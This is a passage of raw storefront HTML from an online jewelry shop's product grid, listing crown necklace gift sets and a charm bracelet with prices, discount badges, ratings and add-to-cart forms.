          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid4805095391306" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="32540896624714"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid4805095391306-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid4805095391306-submit title-template--18735889154217__main-collection-product-grid-4805095391306"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="4805095391306" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-4805095391306"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/to-my-badass-baby-mama-luxe-crown-necklace-gift-set.jpg?v=1623339209&width=165 165w,//aphrodites.com/cdn/shop/products/to-my-badass-baby-mama-luxe-crown-necklace-gift-set.jpg?v=1623339209&width=360 360w,//aphrodites.com/cdn/shop/products/to-my-badass-baby-mama-luxe-crown-necklace-gift-set.jpg?v=1623339209&width=533 533w,//aphrodites.com/cdn/shop/products/to-my-badass-baby-mama-luxe-crown-necklace-gift-set.jpg?v=1623339209 600w
                "
                src="//aphrodites.com/cdn/shop/products/to-my-badass-baby-mama-luxe-crown-necklace-gift-set.jpg?v=1623339209&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Badass Baby Mama - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895&width=165 165w,//aphrodites.com/cdn/shop/products/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895&width=360 360w,//aphrodites.com/cdn/shop/products/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895&width=533 533w,//aphrodites.com/cdn/shop/products/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895&width=720 720w,//aphrodites.com/cdn/shop/products/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895&width=940 940w,//aphrodites.com/cdn/shop/products/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895&width=1066 1066w,//aphrodites.com/cdn/shop/products/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-badass-baby-mama-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6875779924137"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6875779924137 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6875779924137"
              >
                To My Badass Baby Mama - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6875779924137"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-6875779924137"
            
          >
            <a
              href="/products/to-my-badass-baby-mama-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-6875779924137"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-6875779924137 Badge-template--18735889154217__main-collection-product-grid-6875779924137"
            >
              To My Badass Baby Mama - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6875779924137" data-rating="4.4" data-raters="570"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid6875779924137" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40161062584489"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid6875779924137-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid6875779924137-submit title-template--18735889154217__main-collection-product-grid-6875779924137"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6875779924137" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-6875779924137"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/Queen.jpg?v=1619281436&width=165 165w,//aphrodites.com/cdn/shop/products/Queen.jpg?v=1619281436&width=360 360w,//aphrodites.com/cdn/shop/products/Queen.jpg?v=1619281436&width=533 533w,//aphrodites.com/cdn/shop/products/Queen.jpg?v=1619281436 600w
                "
                src="//aphrodites.com/cdn/shop/products/Queen.jpg?v=1619281436&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Queen - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594&width=165 165w,//aphrodites.com/cdn/shop/products/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594&width=360 360w,//aphrodites.com/cdn/shop/products/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594&width=533 533w,//aphrodites.com/cdn/shop/products/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594&width=720 720w,//aphrodites.com/cdn/shop/products/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594&width=940 940w,//aphrodites.com/cdn/shop/products/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594&width=1066 1066w,//aphrodites.com/cdn/shop/products/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-queen-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6876008841385"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6876008841385 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6876008841385"
              >
                To My Queen - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6876008841385"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-6876008841385"
            
          >
            <a
              href="/products/to-my-queen-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-6876008841385"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-6876008841385 Badge-template--18735889154217__main-collection-product-grid-6876008841385"
            >
              To My Queen - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6876008841385" data-rating="4.4" data-raters="570"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$69.97 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$69.97 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$119.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid6876008841385" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40161718501545"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid6876008841385-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid6876008841385-submit title-template--18735889154217__main-collection-product-grid-6876008841385"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6876008841385" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-6876008841385"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185500&width=165 165w,//aphrodites.com/cdn/shop/products/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185500&width=360 360w,//aphrodites.com/cdn/shop/products/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185500&width=533 533w,//aphrodites.com/cdn/shop/products/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185500 600w
                "
                src="//aphrodites.com/cdn/shop/products/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Badass Sister-In-Law - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869&width=165 165w,//aphrodites.com/cdn/shop/products/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869&width=360 360w,//aphrodites.com/cdn/shop/products/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869&width=533 533w,//aphrodites.com/cdn/shop/products/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869&width=720 720w,//aphrodites.com/cdn/shop/products/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869&width=940 940w,//aphrodites.com/cdn/shop/products/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869&width=1066 1066w,//aphrodites.com/cdn/shop/products/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6875894972585"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6875894972585 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6875894972585"
              >
                To My Badass Sister-In-Law - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6875894972585"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-6875894972585"
            
          >
            <a
              href="/products/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-6875894972585"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-6875894972585 Badge-template--18735889154217__main-collection-product-grid-6875894972585"
            >
              To My Badass Sister-In-Law - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6875894972585" data-rating="4.4" data-raters="570"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$69.97 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$69.97 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$119.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid6875894972585" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42792831680681"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid6875894972585-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid6875894972585-submit title-template--18735889154217__main-collection-product-grid-6875894972585"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6875894972585" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-6875894972585"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255&width=165 165w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255&width=360 360w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255&width=533 533w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255&width=720 720w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255&width=940 940w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Love Locked Gold Charm Bracelet with Free Matching Necklace ($30 Value)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/Love-Locked-Gold-Charm-Bracelet_5eea79e0-4449-45d3-b49d-d620e82d4cfc.jpg?v=1630405499&width=165 165w,//aphrodites.com/cdn/shop/products/Love-Locked-Gold-Charm-Bracelet_5eea79e0-4449-45d3-b49d-d620e82d4cfc.jpg?v=1630405499&width=360 360w,//aphrodites.com/cdn/shop/products/Love-Locked-Gold-Charm-Bracelet_5eea79e0-4449-45d3-b49d-d620e82d4cfc.jpg?v=1630405499&width=533 533w,//aphrodites.com/cdn/shop/products/Love-Locked-Gold-Charm-Bracelet_5eea79e0-4449-45d3-b49d-d620e82d4cfc.jpg?v=1630405499 600w
                  "
                  src="//aphrodites.com/cdn/shop/products/Love-Locked-Gold-Charm-Bracelet_5eea79e0-4449-45d3-b49d-d620e82d4cfc.jpg?v=1630405499&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/love-locked-gold-charm-bracelet-with-free-matching-necklace-30-value"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7182340948137"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7182340948137 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7182340948137"
              >
                Love Locked Gold Charm Bracelet with Free Matching Necklace ($30 Value)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7182340948137"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7182340948137"
            
          >
            <a
              href="/products/love-locked-gold-charm-bracelet-with-free-matching-necklace-30-value"
              id="CardLink-template--18735889154217__main-collection-product-grid-7182340948137"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7182340948137 Badge-template--18735889154217__main-collection-product-grid-7182340948137"
            >
              Love Locked Gold Charm Bracelet with Free Matching Necklace ($30 Value)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7182340948137" data-rating="4.8" data-raters="1002"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$59.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$59.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7182340948137" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41200659890345"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7182340948137-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7182340948137-submit title-template--18735889154217__main-collection-product-grid-7182340948137"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
